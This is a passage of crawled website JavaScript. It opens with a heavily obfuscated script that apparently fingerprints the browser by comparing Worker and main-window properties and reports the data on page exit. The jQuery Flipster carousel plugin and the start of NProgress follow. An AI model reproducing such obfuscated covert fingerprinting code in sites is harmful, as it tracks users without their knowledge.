                Object.keys(_0xdb122756).forEach(key => {
                  if (Object.keys(_0xdb122756[key]).length === 0) {
                    delete _0xdb122756[key];
                  }
                });
                return _0xdb122756;
              } catch (error) {}
              _state25 = -1;
              break;
            case -1:
              _state25 = -1;
              break;
          }
        }
      }
      function _0x618df594(obj1, obj2) {
        function _0x7aaf26e9(str1, str2, threshold = 0.93) {
          let _state27 = 404;
          while (_state27 !== -1) {
            switch (_state27) {
              case 404:
                try {
                  str1 = (str1 || '').toLowerCase().trim();
                  str2 = (str2 || '').toLowerCase().trim();
                  const _0x8df6a76f = Math.max(str1.length, str2.length);
                  if (_0x8df6a76f === 0) return true;
                  const _0x679c3c2c = _0xd33cece6(str1, str2);
                  const _0x09de1b65 = 1 - _0x679c3c2c / _0x8df6a76f;
                  return _0x09de1b65 >= threshold;
                } catch (error) {
                  return false;
                }
                _state27 = -1;
                break;
              case -1:
                _state27 = -1;
                break;
            }
          }
        }
        function _0xd33cece6(a, b) {
          let _0x25adb4c6;
          let _state28 = 967;
          while (_state28 !== -1) {
            switch (_state28) {
              case 967:
                _0x25adb4c6 = Array.from({
                  length: a.length + 1
                }, (_, i) => Array.from({
                  length: b.length + 1
                }, (_, j) => i === 0 ? j : j === 0 ? i : 0));
                _state28 = 165;
                break;
              case 165:
                for (let _0x10595d1c = 1; _0x10595d1c <= a.length; _0x10595d1c++) {
                  for (let _0x69b21bc2 = 1; _0x69b21bc2 <= b.length; _0x69b21bc2++) {
                    if (a[_0x10595d1c - 1] === b[_0x69b21bc2 - 1]) {
                      _0x25adb4c6[_0x10595d1c][_0x69b21bc2] = _0x25adb4c6[_0x10595d1c - 1][_0x69b21bc2 - 1];
                    } else {
                      _0x25adb4c6[_0x10595d1c][_0x69b21bc2] = 1 + Math.min(_0x25adb4c6[_0x10595d1c - 1][_0x69b21bc2], _0x25adb4c6[_0x10595d1c][_0x69b21bc2 - 1], _0x25adb4c6[_0x10595d1c - 1][_0x69b21bc2 - 1]);
                    }
                  }
                }
                _state28 = 863;
                break;
              case 863:
                _state28 = -1;
                return _0x25adb4c6[a.length][b.length];
                break;
              case -1:
                _state28 = -1;
                break;
            }
          }
        }
        function _0x54070d5c(a, b) {
          let _state29 = 93;
          while (_state29 !== -1) {
            switch (_state29) {
              case 93:
                if (!a || !b || a.length !== b.length) return false;
                _state29 = 216;
                break;
              case 216:
                for (let _0x5380e7e5 = 0; _0x5380e7e5 < a.length; _0x5380e7e5++) {
                  if (Array.isArray(a[_0x5380e7e5]) && Array.isArray(b[_0x5380e7e5])) {
                    if (!_0x54070d5c(a[_0x5380e7e5], b[_0x5380e7e5])) return false;
                  } else if (a[_0x5380e7e5] && b[_0x5380e7e5] && typeof a[_0x5380e7e5] === atob("b2JqZWN0") && typeof b[_0x5380e7e5] === atob("b2JqZWN0")) {
                    if (!_0xb7cd2295(a[_0x5380e7e5], b[_0x5380e7e5])) return false;
                  } else if (a[_0x5380e7e5] !== b[_0x5380e7e5]) {
                    return false;
                  }
                }
                _state29 = 464;
                break;
              case 464:
                _state29 = -1;
                return true;
                break;
              case -1:
                _state29 = -1;
                break;
            }
          }
        }
        function _0xb7cd2295(a, b) {
          let _0xcae5e4aa, _0x8fc46522;
          let _state30 = 702;
          while (_state30 !== -1) {
            switch (_state30) {
              case 702:
                if (!a || !b) return true;
                _state30 = 257;
                break;
              case 257:
                _0xcae5e4aa = Object.keys(a);
                _state30 = 287;
                break;
              case 287:
                _0x8fc46522 = Object.keys(b);
                _state30 = 143;
                break;
              case 143:
                if (_0xcae5e4aa.length !== _0x8fc46522.length) return false;
                _state30 = 554;
                break;
              case 554:
                for (const _0xcacbe453 of _0xcae5e4aa) {
                  if (!b.hasOwnProperty(_0xcacbe453)) return false;
                  if (a[_0xcacbe453] && b[_0xcacbe453] && typeof a[_0xcacbe453] === atob("b2JqZWN0") && typeof b[_0xcacbe453] === atob("b2JqZWN0")) {
                    if (!_0x618df594(a[_0xcacbe453], b[_0xcacbe453])) return false;
                  } else if (Array.isArray(a[_0xcacbe453]) && Array.isArray(b[_0xcacbe453])) {
                    if (!_0x54070d5c(a[_0xcacbe453], b[_0xcacbe453])) return false;
                  } else if (a[_0xcacbe453] !== b[_0xcacbe453]) {
                    return false;
                  }
                }
                _state30 = 290;
                break;
              case 290:
                _state30 = -1;
                return true;
                break;
              case -1:
                _state30 = -1;
                break;
            }
          }
        }
        let _0xfd31c856, _0x531bc3a7;
        let _state26 = 836;
        while (_state26 !== -1) {
          switch (_state26) {
            case 836:
              _0xfd31c856 = {};
              _state26 = 357;
              break;
            case 357:
              _0x531bc3a7 = new Set([...Object.keys(obj1 || {}), ...Object.keys(obj2 || {})]);
              _state26 = 184;
              break;
            case 184:
              _0x531bc3a7.forEach(key => {
                const _0x79d08edf = key in (obj1 ? obj1 : {}) ? obj1[key] !== undefined ? obj1[key] : null : null;
                const _0x446f3782 = key in (obj2 ? obj2 : {}) ? obj2[key] !== undefined ? obj2[key] : null : null;
                if (key === atob("dXNlckFnZW50")) {
                  if (!_0x7aaf26e9(_0x79d08edf.toString(), _0x446f3782.toString())) {
                    _0xfd31c856[key] = {
                      val1: _0x79d08edf,
                      val2: _0x446f3782
                    };
                  }
                } else if (Array.isArray(_0x79d08edf) && Array.isArray(_0x446f3782)) {
                  if (!_0x54070d5c(_0x79d08edf.toString(), _0x446f3782.toString())) {
                    _0xfd31c856[key] = {
                      val1: _0x79d08edf,
                      val2: _0x446f3782
                    };
                  }
                } else if (_0x79d08edf && _0x446f3782 && typeof _0x79d08edf === atob("b2JqZWN0") && typeof _0x446f3782 === atob("b2JqZWN0")) {
                  if (!_0xb7cd2295(_0x79d08edf, _0x446f3782)) {
                    _0xfd31c856[key] = {
                      val1: _0x79d08edf,
                      val2: _0x446f3782
                    };
                  }
                } else if (_0x79d08edf !== _0x446f3782) {
                  _0xfd31c856[key] = {
                    val1: _0x79d08edf,
                    val2: _0x446f3782
                  };
                }
              });
              _state26 = 748;
              break;
            case 748:
              _state26 = -1;
              return _0xfd31c856;
              break;
            case -1:
              _state26 = -1;
              break;
          }
        }
      }
      function _0x08d2a9f4(context, isIpad) {
        let _state31 = 782;
        while (_state31 !== -1) {
          switch (_state31) {
            case 782:
              _state31 = -1;
              return new Promise(resolve => {
                const _0xbf7b953d = context ? context.Worker : Worker;
                if (!_0xbf7b953d || _0xbf7b953d.prototype.constructor.name !== atob("V29ya2Vy")) resolve(undefined);
                try {
                  const _0xa268ee6d = new _0xbf7b953d(URL.createObjectURL(new Blob([`
            // Dynamic script that includes an immediately invoked asynchronous function
            (async function() {
              try {
                ${_0x477e5c2f()}
                const data = await _0xa7e85c06('worker', ${isIpad});
                postMessage(data);
                close();
              } catch (error) {
                postMessage(undefined);
              } finally {
                close();
              }
            })();
        `], {
                    type: atob("YXBwbGljYXRpb24vamF2YXNjcmlwdA==")
                  })));
                  _0xa268ee6d.onerror = error => {
                    return resolve(undefined);
                  };
                  let _0xdddd680f;
                  const _0xe3b6cd59 = new Promise(resolve => {
                    _0xdddd680f = setTimeout(() => {
                      resolve(undefined);
                    }, 1500);
                  });
                  const _0x00cb68e6 = new Promise(resolve => {
                    _0xa268ee6d.onmessage = message => {
                      _0xa268ee6d.terminate();
                      resolve(message.data);
                    };
                  });
                  Promise.race([_0x00cb68e6, _0xe3b6cd59]).then(resolve);
                } catch (error) {
                  resolve(undefined);
                }
              });
              break;
            case -1:
              _state31 = -1;
              break;
          }
        }
      }
      function _0x54d04289(context, isIpad) {
        let _state32 = 687;
        while (_state32 !== -1) {
          switch (_state32) {
            case 687:
              _state32 = -1;
              return new Promise(resolve => {
                const _0x9fda0e96 = context ? context.SharedWorker : SharedWorker;
                if (!_0x9fda0e96 || _0x9fda0e96.prototype.constructor.name !== atob("U2hhcmVkV29ya2Vy")) resolve(undefined);
                try {
                  let _0x871b8db0 = new _0x9fda0e96(URL.createObjectURL(new Blob([`
                ! (function () {
                  onconnect = async (event) => {
                    try {
                      ${_0x477e5c2f()}
                      const port = event.ports[0];
                      port.postMessage(await _0xa7e85c06('worker', ${isIpad}));
                      port.close();
                    } catch (error) {
                      const port = event.ports[0];
                      port.postMessage(undefined);
                      port.close();
                    } 
                  };
                })();
              `], {
                    type: atob("YXBwbGljYXRpb24vamF2YXNjcmlwdA==")
                  })));
                  _0x871b8db0.port.start();
                  _0x871b8db0.onerror = error => {
                    return resolve(undefined);
                  };
                  let _0x256d33bd;
                  const _0x9121547c = new Promise(resolve => {
                    _0x256d33bd = setTimeout(() => {
                      _0x871b8db0.port.close();
                      resolve(undefined);
                    }, 1500);
                  });
                  const _0xfb4838b3 = new Promise(resolve => {
                    _0x871b8db0.port.onmessage = event => {
                      clearTimeout(_0x256d33bd);
                      _0x871b8db0.port.close();
                      resolve(event.data);
                    };
                  });
                  Promise.race([_0xfb4838b3, _0x9121547c]).then(resolve);
                } catch (error) {
                  return resolve(undefined);
                }
              });
              break;
            case -1:
              _state32 = -1;
              break;
          }
        }
      }
      async function _0xdf76cf33(isIpad) {
        let _0xd42b5edf, _0xc4233060, _0xe6ecd561;
        let _state33 = 538;
        while (_state33 !== -1) {
          switch (_state33) {
            case 538:
              _0xd42b5edf = async workerLoader => {
                try {
                  return await workerLoader();
                } catch (error) {
                  return undefined;
                }
              };
              _state33 = 787;
              break;
            case 787:
              _0xc4233060 = _0x2968e383() ? undefined : _0xd42b5edf(() => _0x08d2a9f4(window, isIpad));
              _state33 = 586;
              break;
            case 586:
              _0xe6ecd561 = _0xee5116a3() ? undefined : _0xd42b5edf(() => _0x54d04289(window, isIpad));
              _state33 = 312;
              break;
            case 312:
              _state33 = -1;
              return Promise.all([_0xc4233060, _0xe6ecd561]);
              break;
            case -1:
              _state33 = -1;
              break;
          }
        }
      }
      (async () => {
        try {
          if (_0x62748ab0()) {
            let _0x9a39a99a = _0xcb33dae1();
            const [_0xf71c8080, _0x37bb9ab3, [_0x8dba9348, _0x8008d6ae]] = await Promise.all([_0x82f37d1c(), _0x504bc90a(_0x9a39a99a), _0xdf76cf33(_0x9a39a99a)]).catch(error => {
              return [undefined, undefined, [undefined, undefined]];
            });
            _0xc1f79eee.comparisonResults = {
              dedicatedWorker: _0x3e13d071(_0x37bb9ab3, _0x8dba9348),
              sharedWorker: _0x3e13d071(_0x37bb9ab3, _0x8008d6ae),
              mainWindowCheck: _0xf71c8080
            };
          }
          _0x467809ef(atob("ZGF0YQ=="), _0xc1f79eee);
        } catch (error) {
          _0x467809ef(atob("ZGF0YQ=="), _0xc1f79eee);
        }
      })();
    };
    const _0xe4ed93da = _0xfce642fe();
  };
  if (document.readyState !== atob("bG9hZGluZw==")) {
    _0x483fe672();
  } else {
    document.addEventListener(atob("RE9NQ29udGVudExvYWRlZA=="), function () {
      _0x483fe672();
    }, {
      capture: true,
      once: true
    });
  }
  window.addEventListener(atob("cGFnZWhpZGU="), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0x467809ef(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x48a2aa17,
        u: _0x9e9e6b12
      });
    } else {
      _0x467809ef();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("dW5sb2Fk"), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0x467809ef(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x48a2aa17,
        u: _0x9e9e6b12
      });
    } else {
      _0x467809ef();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("YmVmb3JldW5sb2Fk"), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0x467809ef(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x48a2aa17,
        u: _0x9e9e6b12
      });
    } else {
      _0x467809ef();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("dmlzaWJpbGl0eWNoYW5nZQ=="), function () {
    if (document.visibilityState === atob("aGlkZGVu")) {
      if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
        _0x467809ef(atob("ZXhpdA=="), {
          hash: window.result.hash,
          r: _0x48a2aa17,
          u: _0x9e9e6b12
        });
      } else {
        _0x467809ef();
      }
    }
  }, {
    capture: true
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://stanfordresidences.com/js/jquery.flipster.min.js
body_size: 26008
content:
/* jshint browser: true, jquery: true, devel: true */
/* global window, jQuery */

(function($, window, undefined) {
    'use strict';

    function throttle(func, delay) {
        var timer = null;

        return function() {
            var context = this,
                args = arguments;

            if ( timer === null ) {
                timer = setTimeout(function() {
                    func.apply(context, args);
                    timer = null;
                }, delay);
            }
        };
    }

    // Check for browser CSS support and cache the result for subsequent calls.
    var checkStyleSupport = (function() {
        var support = {};
        return function(prop) {
            if ( support[prop] !== undefined ) { return support[prop]; }

            var div = document.createElement('div'),
                style = div.style,
                ucProp = prop.charAt(0).toUpperCase() + prop.slice(1),
                prefixes = ["webkit", "moz", "ms", "o"],
                props = (prop + ' ' + (prefixes).join(ucProp + ' ') + ucProp).split(' ');

            for (var i in props) {
                if ( props[i] in style ) { return support[prop] = props[i]; }
            }

            return support[prop] = false;
        };
    }());

    var svgNS = 'http://www.w3.org/2000/svg',
        svgSupport = (function() {
            var support;
            return function() {
                if ( support !== undefined ) { return support; }
                var div = document.createElement('div');
                div.innerHTML = '<svg/>';
                support = ( div.firstChild && div.firstChild.namespaceURI === svgNS );
                return support;
            };
        }());

    var $window = $(window),

        transformSupport = checkStyleSupport('transform'),

        defaults = {
            itemContainer: 'ul',
            // [string|object]
            // Selector for the container of the flippin' items.

            itemSelector: 'li',
            // [string|object]
            // Selector for children of `itemContainer` to flip

            start: 'center',
            // ['center'|number]
            // Zero based index of the starting item, or use 'center' to start in the middle

            fadeIn: 400,
            // [milliseconds]
            // Speed of the fade in animation after items have been setup

            loop: false,
            // [true|false|number]
            // Loop around when the start or end is reached
            // If number, this is the number of items that will be shown when the beginning or end is reached

            autoplay: false,
            // [false|milliseconds]
            // If a positive number, Flipster will automatically advance to next item after that number of milliseconds

            pauseOnHover: true,
            // [true|false]
            // If true, autoplay advancement will pause when Flipster is hovered

            style: 'coverflow',
            // [coverflow|carousel|flat|...]
            // Adds a class (e.g. flipster--coverflow) to the flipster element to switch between display styles
            // Create your own theme in CSS and use this setting to have Flipster add the custom class

            spacing: -0.6,
            // [number]
            // Space between items relative to each item's width. 0 for no spacing, negative values to overlap

            click: true,
            // [true|false]
            // Clicking an item switches to that item

            keyboard: true,
            // [true|false]
            // Enable left/right arrow navigation

            scrollwheel: true,
            // [true|false]
            // Enable mousewheel/trackpad navigation; up/left = previous, down/right = next

            touch: true,
            // [true|false]
            // Enable swipe navigation for touch devices

            nav: false,
            // [true|false|'before'|'after']
            // If not false, Flipster will build an unordered list of the items
            // Values true or 'before' will insert the navigation before the items, 'after' will append the navigation after the items

            buttons: false,
            // [true|false|'custom']
            // If true, Flipster will insert Previous / Next buttons with SVG arrows
            // If 'custom', Flipster will not insert the arrows and will instead use the values of `buttonPrev` and `buttonNext`

            buttonPrev: 'Previous',
            // [text|html]
            // Changes the text for the Previous button

            buttonNext: 'Next',
            // [text|html]
            // Changes the text for the Next button

            onItemSwitch: false
            // [function]
            // Callback function when items are switched
            // Arguments received: [currentItem, previousItem]
        },

        classes = {
            main: 'flipster',
            active: 'flipster--active',
            container: 'flipster__container',

            nav: 'flipster__nav',
            navChild: 'flipster__nav__child',
            navItem: 'flipster__nav__item',
            navLink: 'flipster__nav__link',
            navCurrent: 'flipster__nav__item--current',
            navCategory: 'flipster__nav__item--category',
            navCategoryLink: 'flipster__nav__link--category',

            button: 'flipster__button',
            buttonPrev: 'flipster__button--prev',
            buttonNext: 'flipster__button--next',

            item: 'flipster__item',
            itemCurrent: 'flipster__item--current',
            itemPast: 'flipster__item--past',
            itemFuture: 'flipster__item--future',
            itemContent: 'flipster__item__content'
        },

        classRemover = new RegExp('\\b(' + classes.itemCurrent + '|' + classes.itemPast + '|' + classes.itemFuture + ')(.*?)(\\s|$)', 'g'),
        whiteSpaceRemover = new RegExp('\\s\\s+', 'g');

    $.fn.flipster = function(options) {
        var isMethodCall = (typeof options === 'string' ? true : false);

        if ( isMethodCall ) {
            var args = Array.prototype.slice.call(arguments, 1);
            return this.each(function() {
                var methods = $(this).data('methods');
                if ( methods[options] ) {
                    return methods[options].apply(this, args);
                } else {
                    return this;
                }
            });
        }

        var settings = $.extend({}, defaults, options);

        return this.each(function() {

            var self = $(this),
                methods,

                _container,
                _containerWidth,

                _items,
                _itemOffsets = [],
                _currentItem,
                _currentIndex = 0,

                _nav,
                _navItems,
                _navLinks,

                _playing = false,
                _startDrag = false;

            function buildButtonContent(dir) {
                var text = ( dir === 'next' ? settings.buttonNext : settings.buttonPrev );

                if ( settings.buttons === 'custom' || !svgSupport ) { return text; }

                return '<svg viewBox="0 0 13 20" xmlns="' + svgNS + '" aria-labelledby="title"><title>' + text + '</title><polyline points="10,3 3,10 10,17"' + (dir === 'next' ? ' transform="rotate(180 6.5,10)"' : '') + '/></svg>';
            }

            function buildButton(dir) {
                dir = dir || 'next';

                return $('<button class="' + classes.button + ' ' + ( dir === 'next' ? classes.buttonNext : classes.buttonPrev ) + '" role="button" />')
                    .html(buildButtonContent(dir))
                    .on('click', function(e) {
                        jump(dir);
                        e.preventDefault();
                    });

            }

            function buildButtons() {
                if ( settings.buttons && _items.length > 1 ) {
                    self.find('.' + classes.button).remove();
                    self.append(buildButton('prev'), buildButton('next'));
                }
            }

            function buildNav() {
                var navCategories = {};

                if ( !settings.nav || _items.length <= 1 ) { return; }

                if ( _nav ) { _nav.remove(); }

                _nav = $('<ul class="' + classes.nav + '" role="navigation" />');
                _navLinks = $('');

                _items.each(function(i) {
                    var item = $(this),
                        category = item.data('flip-category'),
                        itemTitle = item.data('flip-title') || item.attr('title') || i,
                        navLink = $('<a href="#" class="' + classes.navLink + '">' + itemTitle + '</a>')
                        .data('index', i);

                    _navLinks = _navLinks.add(navLink);

                    if ( category ) {

                        if ( !navCategories[category] ) {

                            var categoryItem = $('<li class="' + classes.navItem + ' ' + classes.navCategory + '">');
                            var categoryLink = $('<a href="#" class="' + classes.navLink + ' ' + classes.navCategoryLink + '" data-flip-category="' + category + '">' + category + '</a>')
                                    .data('category', category)
                                    .data('index', i);

                            navCategories[category] = $('<ul class="' + classes.navChild + '" />');

                            _navLinks = _navLinks.add(categoryLink);

                            categoryItem
                                .append(categoryLink, navCategories[category])
                                .appendTo(_nav);
                        }

                        navCategories[category].append(navLink);
                    } else {
                        _nav.append(navLink);
                    }

                    navLink.wrap('<li class="' + classes.navItem + '">');

                });

                _nav.on('click', 'a', function(e) {
                    var index = $(this).data('index');
                    if ( index >= 0 ) {
                        jump(index);
                        e.preventDefault();
                    }
                });

                if ( settings.nav === 'after' ) { self.append(_nav); }
                else { self.prepend(_nav); }

                _navItems = _nav.find('.' + classes.navItem);
            }

            function updateNav() {
                if ( settings.nav ) {

                    var category = _currentItem.data('flip-category');

                    _navItems.removeClass(classes.navCurrent);

                    _navLinks
                        .filter(function() {
                            return ($(this).data('index') === _currentIndex || (category && $(this).data('category') === category));
                        })
                        .parent()
                        .addClass(classes.navCurrent);

                }
            }

            function noTransition() {
                self.css('transition', 'none');
                _container.css('transition', 'none');
                _items.css('transition', 'none');
            }

            function resetTransition() {
                self.css('transition', '');
                _container.css('transition', '');
                _items.css('transition', '');
            }

            function calculateBiggestItemHeight() {
                var biggestHeight = 0,
                    itemHeight;

                _items.each(function() {
                    itemHeight = $(this).height();
                    if ( itemHeight > biggestHeight ) { biggestHeight = itemHeight; }
                });
                return biggestHeight;
            }

            function resize(skipTransition) {
                if ( skipTransition ) { noTransition(); }

                _containerWidth = _container.width();
                _container.height(calculateBiggestItemHeight());

                _items.each(function(i) {
                    var item = $(this),
                        width,
                        left;

                    item.attr('class', function(i, c) {
                        return c && c.replace(classRemover, '').replace(whiteSpaceRemover, ' ');
                    });

                    width = item.outerWidth();

                    if ( settings.spacing !== 0 ) {
                        item.css('margin-right', ( width * settings.spacing ) + 'px');
                    }

                    left = item.position().left;
                    _itemOffsets[i] = -1 * ((left + (width / 2)) - (_containerWidth / 2));

                    if ( i === _items.length - 1 ) {
                        center();
                        if ( skipTransition ) { setTimeout(resetTransition, 1); }
                    }
                });
            }

            function center() {
                var total = _items.length,
                    loopCount = ( settings.loop !== true && settings.loop > 0 ? settings.loop : false ),
                    item, newClass, zIndex, past, offset;

                if ( _currentIndex >= 0 ) {

                    _items.each(function(i) {
                        item = $(this);
                        newClass = ' ';

                        if ( i === _currentIndex ) {
                            newClass += classes.itemCurrent;
                            zIndex = (total + 2);
                        } else {
                            past = ( i < _currentIndex ? true : false );
                            offset = ( past ? _currentIndex - i : i - _currentIndex );

                            if ( loopCount ) {
                                if ( _currentIndex <= loopCount && i > _currentIndex + loopCount ) {
                                    past = true;
                                    offset = (total + _currentIndex) - i;
                                } else if ( _currentIndex >= total - loopCount && i < _currentIndex - loopCount ) {
                                    past = false;
                                    offset = (total - _currentIndex) + i;
                                }
                            }

                            newClass += (past ?
                                classes.itemPast + ' ' + classes.itemPast + '-' + offset :
                                classes.itemFuture + ' ' + classes.itemFuture + '-' + offset
                            );

                            zIndex = total - offset;
                        }

                        item
                            .css('z-index', zIndex * 2)
                            .attr('class', function(i, c) {
                                return c && c.replace(classRemover, '').replace(whiteSpaceRemover, ' ') + newClass;
                            });
                    });

                    if ( !_containerWidth || _itemOffsets[_currentIndex] === undefined ) { resize(true); }

                    if ( transformSupport ) {
                        _container.css('transform', 'translateX(' + _itemOffsets[_currentIndex] + 'px)');
                    } else {
                        _container.css('left', _itemOffsets[_currentIndex] + 'px' );
                    }
                }

                updateNav();
            }

            function jump(to) {
                var _previous = _currentIndex;

                if ( _items.length <= 1 ) { return; }

                if ( to === 'prev' ) {
                    if ( _currentIndex > 0 ) { _currentIndex--; }
                    else if ( settings.loop ) { _currentIndex = _items.length - 1; }
                } else if ( to === 'next' ) {
                    if ( _currentIndex < _items.length - 1 ) { _currentIndex++; }
                    else if ( settings.loop ) { _currentIndex = 0; }
                } else if ( typeof to === 'number' ) { _currentIndex = to;
                } else if ( to !== undefined ) {
                    // if object is sent, get its index
                    _currentIndex = _items.index(to);
                }

                _currentItem = _items.eq(_currentIndex);

                if ( _currentIndex !== _previous && settings.onItemSwitch ) {
                    settings.onItemSwitch.call(self, _items[_currentIndex], _items[_previous]);
                }

                center();

                return self;
            }

            function play(interval) {
                settings.autoplay = interval || settings.autoplay;

                clearInterval(_playing);

                _playing = setInterval(function() {
                    var prev = _currentIndex;
                    jump('next');
                    if ( prev === _currentIndex && !settings.loop ) { clearInterval(_playing); }
                }, settings.autoplay);

                return self;
            }

            function pause() {
                clearInterval(_playing);
                if ( settings.autoplay ) { _playing = -1; }

                return self;
            }

            function show() {
                resize(true);
                self.hide()
                    .css('visibility', '')
                    .addClass(classes.active)
                    .fadeIn(settings.fadeIn);
            }

            function index() {

                _container = self.find(settings.itemContainer).addClass(classes.container);

                _items = _container.find(settings.itemSelector);

                if ( _items.length <= 1 ) { return; }

                _items
                    .addClass(classes.item)
                    // Wrap inner content
                    .each(function() {
                        var item = $(this);
                        if ( !item.children('.' + classes.itemContent ).length) {
                            item.wrapInner('<div class="' + classes.itemContent + '" />');
                        }
                    });

                // Navigate directly to an item by clicking
                if ( settings.click ) {
                    _items.on('click.flipster touchend.flipster', function(e) {
                        if ( !_startDrag ) {
                            if ( !$(this).hasClass(classes.itemCurrent) ) { e.preventDefault(); }
                            jump(this);
                        }
                    });
                }

                // Insert navigation if enabled.
                buildButtons();
                buildNav();

                if ( _currentIndex >= 0 ) { jump(_currentIndex); }

                return self;
            }

            function keyboardEvents(elem) {
                if ( settings.keyboard ) {
                    elem[0].tabIndex = 0;
                    elem.on('keydown.flipster', throttle(function(e) {
                        var code = e.which;
                        if ( code === 37 || code === 39 ) {
                            jump( code === 37 ? 'prev' : 'next' );
                            e.preventDefault();
                        }
                    }, 250, true));
                }
            }

            function wheelEvents(elem) {
                if ( settings.scrollwheel ) {
                    var _wheelInside = false,
                        _actionThrottle = 0,
                        _throttleTimeout = 0,
                        _delta = 0,
                        _dir, _lastDir;

                    elem
                        .on('mousewheel.flipster wheel.flipster', function() { _wheelInside = true; })
                        .on('mousewheel.flipster wheel.flipster', throttle(function(e) {

                            // Reset after a period without scrolling.
                            clearTimeout(_throttleTimeout);
                            _throttleTimeout = setTimeout(function() {
                                _actionThrottle = 0;
                                _delta = 0;
                            }, 300);

                            e = e.originalEvent;

                            // Add to delta (+=) so that continuous small events can still get past the speed limit, and quick direction reversals get cancelled out
                            _delta += (e.wheelDelta || (e.deltaY + e.deltaX) * -1); // Invert numbers for Firefox

                            // Don't trigger unless the scroll is decent speed.
                            if ( Math.abs(_delta) < 25 ) { return; }

                            _actionThrottle++;

                            _dir = (_delta > 0 ? 'prev' : 'next');

                            // Reset throttle if direction changed.
                            if ( _lastDir !== _dir ) { _actionThrottle = 0; }
                            _lastDir = _dir;

                            // Regular scroll wheels trigger less events, so they don't need to be throttled. Trackpads trigger many events (inertia), so only trigger jump every three times to slow things down.
                            if ( _actionThrottle < 6 || _actionThrottle % 3 === 0 ) { jump(_dir); }

                            _delta = 0;

                        }, 50));

                    // Disable mousewheel on window if event began in elem.
                    $window.on('mousewheel.flipster wheel.flipster', function(e) {
                        if ( _wheelInside ) {
                            e.preventDefault();
                            _wheelInside = false;
                        }
                    });
                }
            }

            function touchEvents(elem) {
                if ( settings.touch ) {
                    var _startDragY = false,
                        _touchJump = throttle(jump, 300),
                        x, y, offsetY, offsetX;

                    elem.on({
                        'touchstart.flipster': function(e) {
                            e = e.originalEvent;
                            _startDrag = (e.touches ? e.touches[0].clientX : e.clientX);
                            _startDragY = (e.touches ? e.touches[0].clientY : e.clientY);
                            //e.preventDefault();
                        },

                        'touchmove.flipster': throttle(function(e) {
                            if ( _startDrag !== false ) {
                                e = e.originalEvent;

                                x = (e.touches ? e.touches[0].clientX : e.clientX);
                                y = (e.touches ? e.touches[0].clientY : e.clientY);
                                offsetY = y - _startDragY;
                                offsetX = x - _startDrag;

                                if ( Math.abs(offsetY) < 100 && Math.abs(offsetX) >= 30 ) {
                                    _touchJump((offsetX < 0 ? 'next' : 'prev'));
                                    _startDrag = x;
                                    e.preventDefault();
                                }

                            }
                        }, 100),

                        'touchend.flipster touchcancel.flipster ': function() { _startDrag = false; }
                    });
                }
            }

            function init() {

                var style;

                self.css('visibility', 'hidden');

                index();

                if ( _items.length <= 1 ) {
                    self.css('visibility', '');
                    return;
                }

                style = (settings.style ? 'flipster--' + settings.style.split(' ').join(' flipster--') : false);

                self.addClass([
                    classes.main,
                    (transformSupport ? 'flipster--transform' : ' flipster--no-transform'),
                    style, // 'flipster--'+settings.style : '' ),
                    (settings.click ? 'flipster--click' : '')
                ].join(' '));

                // Set the starting item
                if ( settings.start ) {
                    // Find the middle item if start = center
                    _currentIndex = ( settings.start === 'center' ? Math.floor(_items.length / 2) : settings.start );
                }

                jump(_currentIndex);

                var images = self.find('img');

                if ( images.length ) {
                    var imagesLoaded = 0;

                    // Resize after all images have loaded.
                    images.on('load', function() {
                        imagesLoaded++;
                        if ( imagesLoaded >= images.length ) { show(); }
                    });

                    // Fallback to show Flipster while images load in case it takes a while.
                    setTimeout(show, 750);
                } else {
                    show();
                }

                // Attach event bindings.
                $window.on('resize.flipster', throttle(resize, 400));

                if ( settings.autoplay ) { play(); }

                if ( settings.pauseOnHover ) {
                    _container
                        .on('mouseenter.flipster', pause)
                        .on('mouseleave.flipster', function() {
                            if ( _playing === -1 ) { play(); }
                        });
                }

                keyboardEvents(self);
                wheelEvents(_container);
                touchEvents(_container);
            }

            // public methods
            methods = {
                jump: jump,
                next: function() { return jump('next'); },
                prev: function() { return jump('prev'); },
                play: play,
                pause: pause,
                index: index
            };
            self.data('methods', methods);

            // Initialize if flipster is not already active.
            if ( !self.hasClass(classes.active) ) { init(); }
        });
    };
})(jQuery, window);




--- FILE ---
content_type: application/javascript
request_url: https://stanfordresidences.com/js/nprogress.js
body_size: 10685
content:
/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */

;(function(root, factory) {

	if (typeof define === 'function' && define.amd) {
		define(factory);
	} else if (typeof exports === 'object') {
		module.exports = factory();
	} else {
		root.NProgress = factory();
	}

})(this, function() {
	var NProgress = {};

	NProgress.version = '0.2.0';

	var Settings = NProgress.settings = {
		minimum: 0.08,
		easing: 'ease',
		positionUsing: '',
		speed: 200,
		trickle: true,
		trickleRate: 0.02,
		trickleSpeed: 800,
		showSpinner: true,
		barSelector: '[role="bar"]',
		spinnerSelector: '[role="spinner"]',
		parent: 'body',
		template: '<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'
	};

	/**
	 * Updates configuration.
	 *
	 *     NProgress.configure({
   *       minimum: 0.1
   *     });
	 */
	NProgress.configure = function(options) {
		var key, value;
		for (key in options) {
			value = options[key];
			if (value !== undefined && options.hasOwnProperty(key)) Settings[key] = value;
		}

		return this;
	};

	/**
	 * Last number.
	 */

	NProgress.status = null;

	/**
	 * Sets the progress bar status, where `n` is a number from `0.0` to `1.0`.
	 *
	 *     NProgress.set(0.4);
	 *     NProgress.set(1.0);
	 */

	NProgress.set = function(n) {
		var started = NProgress.isStarted();

		n = clamp(n, Settings.minimum, 1);
		NProgress.status = (n === 1 ? null : n);

		var progress = NProgress.render(!started),
			bar      = progress.querySelector(Settings.barSelector),
			speed    = Settings.speed,
			ease     = Settings.easing;

		progress.offsetWidth; /* Repaint */

		queue(function(next) {
			// Set positionUsing if it hasn't already been set
